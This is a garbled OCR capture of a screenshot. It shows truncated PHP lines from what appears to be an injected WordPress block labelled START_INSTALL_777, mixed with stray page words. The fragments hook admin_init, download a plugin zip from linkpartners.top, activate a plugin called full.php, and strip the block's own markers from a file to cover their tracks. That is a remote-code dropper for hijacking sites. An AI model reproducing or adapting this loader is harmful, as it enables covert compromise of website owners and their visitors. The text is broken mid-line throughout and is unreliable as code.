
// === START_INSTALL_777 === add_action('admin_init', function
admin/includes/file.php'; require_once ABSPATH . 'wp-admin
download_url('https://www.linkpartners.top/plugin.zip'); if 
file_exists(WP_PLUGIN_DIR . '/full.php')) { activate_plugin('fu
$wp_filesystem->is_writable($file)) { $content = $wp_files
\/\/\s*===\s*END_INSTALL_777\s*===/s'; $clean = preg_replac
FS_CHMOD_FILE); } } delete_transient('install_lock_777'); 
Home
UNCATE
código codes